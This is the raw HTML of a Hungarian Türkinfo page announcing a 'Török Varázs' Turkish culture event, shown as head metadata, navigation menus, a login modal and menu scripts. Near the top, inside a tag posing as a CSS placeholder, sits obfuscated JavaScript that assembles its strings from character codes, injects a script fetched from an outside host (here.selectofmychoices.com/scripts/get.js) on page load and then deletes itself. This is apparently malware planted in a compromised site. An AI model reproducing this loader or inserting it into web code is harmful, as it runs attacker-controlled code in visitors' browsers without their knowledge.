  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2022/09/torok-varazs.jpg"/>
  <meta itemprop="datePublished" content="2022-09-23"/>
  <meta itemprop="dateModified" content="2022-09-23T07:39:31+02:00" />
  <meta itemprop="author" content="pekodeb"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Török Varázs - színek, ízek, illatok"/>
  <meta name="twitter:url" content="https://turkinfo.hu/torok-varazs-szinek-izek-illatok/aktualis/rendezvenyek/"/>
  <meta name="twitter:description" content="A tavalyi nagy érdeklődésre való tekintettel idén ismét megrendezzük a 🇹🇷 &quot;Török Varázs - színek, ízek, illatok&quot;👳‍♂️🧕 elnevezésű programunkat 👉 október 14-én, 15:30-tól.

Nagy szeretettel várjuk mindazok jelentkezését, akiket érdekel a török kultúra, megismerkednének a kelet ízeivel és illataival, v"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2022/09/torok-varazs.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-88083 single-format-standard cookies-not-set td-standard-pack torok-varazs-szinek-izek-illatok global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar" class="td-mobile-main-menu"><li id="menu-item-1125-hu" class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1125-hu"><a href="https://turkinfo.hu/torok-varazs-szinek-izek-illatok/aktualis/rendezvenyek/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1125-tr" class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></li>
</ul>
</li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></li>
</ul>
</li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></li>
</ul>
</li>
<li id="menu-item-1190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></li>
</ul>
</li>
<li id="menu-item-53765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li id="menu-item-53844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. január 20.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1125-hu"><a href="https://turkinfo.hu/torok-varazs-szinek-izek-illatok/aktualis/rendezvenyek/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "5378";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1345";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\">Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\">\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\">Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\">Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4974;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
